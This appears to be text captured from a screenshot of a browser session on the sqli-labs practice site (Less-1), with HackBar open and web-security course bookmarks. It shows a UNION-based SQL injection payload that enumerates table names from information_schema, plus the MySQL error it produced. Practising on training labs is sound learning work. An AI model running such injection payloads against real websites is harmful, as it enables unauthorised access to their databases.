 未命名文件-ProcessOn
我的留言本
我的留言本
Less-1 **Error Based- String*
Less-2 **Error Based- Intiger
不安全
sqli.test/Less-1/?id=-1%27%20union select%201,(select%20table_name%20from%20informatio...
GitHub
YouTube
Gmail
ChatGPT
Google 翻译
web安全课程大纲|...
Web安全工程师特...
信息收集
Tools
Ryan
Python
yijing
leisure
社区
漏洞复现
»
所有书签
这边也是显示只能显示一行
Welcome Dhakkan
Subquery returns more than 1 row
元素
控制台
源代码/来源
网络
性能
内存
应用
安全
Lighthouse
记录器
性能数据分析
HackBar
Cookie-Editor
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
URL
http://www.sqli.test/Less-1/?id=-1' union select 1,(select table_name from information_schema.tables where
table_schema='security'),3--+
Use POST method
MODIFY HEADER